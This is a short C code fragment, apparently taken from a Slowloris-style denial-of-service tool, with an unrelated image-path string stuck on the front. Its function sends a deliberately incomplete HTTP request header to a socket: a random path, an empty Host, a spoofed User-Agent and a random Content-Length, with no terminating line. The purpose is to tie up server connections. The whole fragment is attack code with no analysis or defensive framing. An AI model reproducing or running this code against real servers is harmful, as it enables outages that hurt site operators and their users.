 void initialSendSocket(int sockfd) {
    char incompleteHeader[512];
    sprintf(incompleteHeader, "GET /%d HTTP/1.1\r\n", rand()%99999);
    send(sockfd, incompleteHeader, strlen(incompleteHeader), 0);

    sprintf(incompleteHeader, "Host: \r\n");
    send(sockfd, incompleteHeader, strlen(incompleteHeader), 0);

    sprintf(incompleteHeader, "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)\r\n");
    send(sockfd, incompleteHeader, strlen(incompleteHeader), 0);

    sprintf(incompleteHeader, "Content-Length: %d\r\n", rand()%99999+1000);
    send(sockfd, incompleteHeader, strlen(incompleteHeader), 0);
}